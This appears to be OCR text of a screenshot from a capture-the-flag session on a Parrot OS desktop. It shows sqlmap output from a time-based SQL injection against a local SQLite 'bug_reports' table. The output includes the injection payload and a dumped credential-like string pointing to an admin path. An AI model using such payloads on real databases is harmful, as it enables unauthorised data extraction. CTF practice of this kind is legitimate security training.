 Applications Places System
/bin/bash
/bin/bash × /bin/bash × /bin/bash ×
/bin/bash 119x29
Home
Payload: id=1 AND 4333=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))
---
[12:42:43] [INFO] the back-end DBMS is SQLite
bug_repo
back-end DBMS: SQLite
[12:42:43] [INFO] fetching entries of column(s) 'description' for table 'bug_reports'
[12:42:43] [INFO] fetching number of column(s) 'description' entries for table 'bug_reports' in database 'SQLite_master
db'
[12:42:43] [INFO] retrieved: 1
[12:42:43] [INFO] retrieving the length of query output
[12:42:43] [INFO] retrieved: 36
[12:42:52] [INFO] retrieved: crypt0:C4Tz on /4dm1n_z0n3, really?!
Database: <current>
Table: bug_reports
[1 entry]
+--------------------------------------+
| description                          |
+--------------------------------------+
| crypt0:C4Tz on /4dm1n_z0n3, really?! |
+--------------------------------------+
[12:42:52] [INFO] table 'SQLite_masterdb.bug_reports' dumped to CSV file '/home/crystal/.local/share/sqlmap/output/loca
lhost/dump/SQLite_masterdb/bug_reports.csv'
[12:42:52] [INFO] fetched data logged to text files under '/home/crystal/.local/share/sqlmap/output/localhost'
[12:42:52] [WARNING] your sqlmap version is outdated
Trash CTF
[*] ending @ 12:42:52 /2023-10-28/
┌─[crystal@parrot]─[~/Desktop/bug_repo]
└──── $
Menu /bin/bash [Bounty Repo - Admin C... [Burp Suite Professiona... [sqlmap_proxy.py - Vis...